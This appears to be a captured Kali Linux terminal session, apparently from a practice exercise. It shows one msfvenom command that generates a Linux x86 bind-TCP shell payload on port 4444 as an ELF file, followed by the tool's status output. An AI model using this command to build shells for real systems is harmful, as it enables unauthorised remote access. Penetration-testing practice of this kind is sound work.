 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p linux/x86/shell/bind_tcp LPORT=4444 -f elf > test3
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes